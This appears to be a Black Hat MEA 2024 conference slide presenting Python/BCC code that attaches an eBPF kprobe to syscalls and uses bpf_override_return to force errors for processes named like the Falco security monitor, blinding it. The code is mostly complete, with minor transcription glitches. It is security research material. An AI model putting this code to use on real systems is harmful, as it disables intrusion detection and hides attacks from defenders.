 #BHMEA24 www.blackhatmea.com
|
|
bpf_override_return: using eBPF… to tamper eBPF
■ bpf_override_return
# Define the eBPF program as a string.
bpf_program = """
#include <uapi/linux/ptrace.h>
#define SIGKILL 9
int syscall__bpf(struct pt_regs *ctx) {
long ret;
char proc_name[32];
ret = bpf_get_current_comm(proc_name, 32);
if(proc_name[0]=='f')
if(proc_name[1]=='a')
if(proc_name[2]=='l')
if(proc_name[3]=='c')
if(proc_name[4]=='o')
if(proc_name[5]=='0')
{
bpf_trace_printk("Hooking syscall in falco, forcing
error! n");
bpf_override_return(ctx, -1); //OVERRIDE RETURN
}
return 0;
}
# Load the eBPF program.
from bcc import BPF
b = BPF(text=bpf_program)
# Attach the kprobe defined in the eBPF program to the syscall system call.
# loop for all the syscalls listed here: #
https://man7.org/linux/man-pages/man2/syscalls.2.html
event_nameX = b.get_syscall_prefix().decode() + 'SYSCALL'
b.attach_kprobe(event=event_nameX, fn_name="syscall__bpf")
[..]
# Loop and print the output of the eBPF program.
try:
print("Attaching kprobe to syscall.. Press Ctrl+C to exit.")
b.trace_print()
except KeyboardInterrupt:
Pass
 